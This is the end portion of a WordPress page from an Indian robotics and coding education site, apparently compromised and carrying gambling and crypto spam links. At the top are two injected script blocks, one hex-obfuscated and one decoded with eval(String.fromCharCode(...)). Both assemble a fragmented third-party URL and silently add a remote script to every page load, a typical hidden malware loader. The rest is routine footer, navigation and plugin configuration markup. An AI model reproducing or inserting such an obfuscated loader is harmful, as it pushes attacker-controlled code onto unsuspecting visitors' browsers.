_0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&&document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&&d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/</script><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>
                                    <div class="clear"></div>
                                    
                                </div>
                            </div>

                            <div class="posts-nav"><a href="https://prolifictech.in/hello-world/" class="item prev"><span><i class="fa fa-long-arrow-left"></i> Previous article</span><span class="title">Hello world!</span><span class="image"></span></a><a href="https://prolifictech.in/good-crypto-spins-online/" class="item next"><span>Next article <i class="fa fa-long-arrow-right"></i></span><span class="title">Crypto Spins List</span><span class="image"></span></a></div>
                            
                                                    </div>
                    </div>

                                    </div>
            </div>
        </article>
    	</div><!-- #mid -->

		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="72" class="elementor elementor-72">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5f24da1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f24da1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e16f0f4" data-id="e16f0f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aae88ae elementor-widget elementor-widget-site-logo" data-id="aae88ae" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://prolifictech.in">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://prolifictech.in/wp-content/uploads/2021/12/Logo__9_-removebg-preview-300x120.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				<div class="elementor-element elementor-element-ef8a522 elementor-widget elementor-widget-text-editor" data-id="ef8a522" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Prolific Tech is a diversified establishment that provides several preparatory and specialized courses for K-12 students and professionals of Robotics &amp; Coding and also lays a strong foundation of STEAM, Robotics labs &amp; Maker spaces in schools.<br>Lets build!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-3ae220e elementor-widget elementor-widget-elementskit-social-media" data-id="3ae220e" data-element_type="widget" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-f704166">
					    <a
						href="https://www.instagram.com/prolific_tech/" aria-label="Instagram" class="instagram1" >
														
							<i aria-hidden="true" class="icon icon-instagram1"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-bfb89b0">
					    <a
						href="https://www.facebook.com/Prolifictech.in/" aria-label="Facebook" class="facebook" >
														
							<i aria-hidden="true" class="icon icon-facebook"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-195a6eb">
					    <a
						href="https://www.linkedin.com/company/69126576/admin/" aria-label="LinkedIn" class="linkedin" >
														
							<i aria-hidden="true" class="icon icon-linkedin"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-ff7a7ef">
					    <a
						href="https://twitter.com/tech_prolific" aria-label="Twitter" class="twitter" >
														
							<i aria-hidden="true" class="icon icon-twitter"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-1eef3ca">
					    <a
						href="https://www.youtube.com/channel/UCo_Rq4gyQ9rpu0dc8MiXWww" aria-label="Facebook" class="youtube" >
														
							<i aria-hidden="true" class="fab fa-youtube"></i>									
                                                                                                            </a>
                    </li>
                    							</ul>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-561df3d" data-id="561df3d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-467ada7 elementor-widget elementor-widget-heading" data-id="467ada7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Useful Links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3161ac7 elementor-align-center elementor-widget elementor-widget-elementskit-page-list" data-id="3161ac7" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-185b0de ekit_badge_left" href="https://prolifictech.in/workshop/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Workshop</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-9d4e80c ekit_badge_left" href="https://prolifictech.in/demo-registration/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Demo Registration</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-dd42c1a ekit_badge_left" href="https://prolifictech.in/steam-robotics-lab/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">STEAM/Robotics Lab Setup</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-0646e98 ekit_badge_left" href="https://prolifictech.in/terms-conditions/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Terms &amp; Conditions</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-15eabee ekit_badge_left" href="https://prolifictech.in/privacy-policy/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Privacy Policy</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-5320b12 ekit_badge_left" href="https://prolifictech.in/shipping-policy/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Shipping Policy</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-922e7c4" data-id="922e7c4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55a8e7d elementor-widget elementor-widget-heading" data-id="55a8e7d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact Us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-524b756 elementor-widget elementor-widget-text-editor" data-id="524b756" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Address: Prolific Tech, Dwarka Sec-19, New Delhi-110071</p><p>Email: Info@prolifictech.in</p><p>Mob. +91 9311541528, 8512879361</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6fd7bae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6fd7bae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d47b8b3" data-id="d47b8b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9aea054 elementor-widget elementor-widget-copyright" data-id="9aea054" data-element_type="widget" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
							<div class="hfe-copyright-wrapper">
							<span>Copyright © 2026 Prolific Tech</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	<footer id="footer" class="to-move narrow classic"><div class="foot-widgets four-col dark-sidebar"><div class="foot-content clearfix"><div id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://prolifictech.in/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></div><div id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://prolifictech.in/2023/01/'>January 2023</a></li>
	<li><a href='https://prolifictech.in/2022/12/'>December 2022</a></li>
	<li><a href='https://prolifictech.in/2021/12/'>December 2021</a></li>
</ul></div></div></div></div>
                </div>
<div class="foot-items">
    <div class="foot-content clearfix">
        <div class="foot-text">SaturnWP WordPress Theme</div>    </div>
</div>
</footer><a href="#top" id="to-top" class="to-top fa fa-angle-up"></a>
<div id="content-overlay" class="to-move"></div>

	</div><!-- .whole-layout -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/saturnwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		 <div class="preloader-plus"> 			<div class="prog-bar-wrapper">
				<div class="prog-bar-bg"></div>
				<div class="prog-bar"></div>
			</div> 			 <div class="preloader-content"> 
 <div class="lds-css ng-scope">
   <div class="lds-dots preloader-plus-default-icons">
     <div></div>
     <div></div>
     <div></div>
     <div></div>
   </div>
 <style type="text/css">@keyframes lds-dots {
   0% {
     opacity: 1;
		 transform:scale(1);
   }
	 50% {
     opacity: 1;
		 transform:scale(0.5);
   }
   100% {
     opacity: 1;
		 transform:scale(0.5);
   }
 }
 @-webkit-keyframes lds-dots {
   0% {
     opacity: 0;
   }
   50% {
     opacity: 0.5;
   }
   100% {
     opacity: 1;
   }
 }
 .lds-dots div {
   width: 20%;
   height: 20%;
	 border-radius: 50%;
	 transform:scale(0.5);
   -webkit-animation: lds-dots 1s linear infinite;
   animation: lds-dots 1s linear infinite;
 }
 .lds-dots div:nth-child(1) {
   background: #ffffff;
   -webkit-animation-delay: 0.25s;
   animation-delay: 0.25s;
 }
 .lds-dots div:nth-child(2) {
   background: #ffffff;
   -webkit-animation-delay: 0.5s;
   animation-delay: 0.5s;
 }
 .lds-dots div:nth-child(3) {
   background: #ffffff;
   -webkit-animation-delay: 0.75s;
   animation-delay: 0.75s;
 }
 .lds-dots div:nth-child(4) {
   background: #ffffff;
	 -webkit-animation-delay: 1s;
	 animation-delay: 1s;
 }
 .lds-dots {
	 display: flex;
 	 flex-flow: row nowrap;
 	 align-items: center;
 	 justify-content: space-between;
 }
 </style></div>
  	 					<img class="preloader-custom-img" src="https://prolifictech.in/wp-content/uploads/2021/12/ATL-Setup.png" /> 							<div class="preloader-plus-custom-content">
								<p>Just a Second&#8230;</p>
							</div> 
			 </div>
		 </div> 			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-heading-css' href='https://prolifictech.in/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.29.1' type='text/css' media='all' />
<script type="text/javascript" src="https://prolifictech.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://prolifictech.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://prolifictech.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/prolifictech.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://prolifictech.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/prolifictech.in\/wp-admin\/admin-ajax.php","nonce":"7aec7bb5a1","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/prolifictech.in\/bonus-di-benvenuto-sisal-matchpoint\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://prolifictech.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.17" id="eael-general-js"></script>
<script type="text/javascript" src="https://prolifictech.in/wp-content/uploads/essential-addons-elementor/eael-196.js?ver=6.8.3" id="eael-196-js"></script>
<script type="text/javascript" id="saturnwp-navigation-js-extra">
/* <![CDATA[ */
var NavigationScreenReaderText = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://prolifictech.in/wp-content/themes/saturnwp/js/navigation.js?ver=20190715" id="saturnwp-navigation-js"></script>
<script type="text/javascript" src="https://prolifictech.in/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.2" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://prolifictech.in/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://prolifictech.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.2" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/prolifictech.in\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"1","token":"49d39d76f4","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"9126737037","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+919311541528","hover_text":"Phone","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+919311541528","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"9126737037","widget_index":"","click_event":"","viber_url":""},{"channel":"Whatsapp","value":"919311541528","hover_text":"WhatsApp","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"<p>How can I help you? :)<\/p>","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=919311541528","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"9126737037","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":"","has_CookieYes":"","has_iubenda_cookie":""};
/* ]]> */
</script>
